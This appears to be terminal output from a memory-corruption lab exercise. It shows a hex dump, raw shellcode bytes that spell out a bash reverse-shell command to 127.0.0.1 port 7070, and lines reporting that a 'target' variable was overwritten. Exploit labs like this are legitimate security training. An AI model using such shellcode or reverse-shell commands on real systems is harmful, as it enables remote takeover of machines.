 Terminal
3bf903360bf9039480804872dbf903360bf90333800
0000100804864c050404001707070d0000001000000
00382230002000000000000000000000000bace0002
0100007f0000000000000000bfba26762e2e2e2ebfb
a2674 ����1�Phbashh////h/bin��1�Ph-ccc��1�R
h2>&1h<&1 h70 0h1/70h0.0.h127.htcp/hdev/h >
 /hh -ih/bash/bin��1�QRPS��1�1��
The value of the ’target’ variable (after):
 0x11223344
The address of the ’msg’ argument: 0xbf9033
20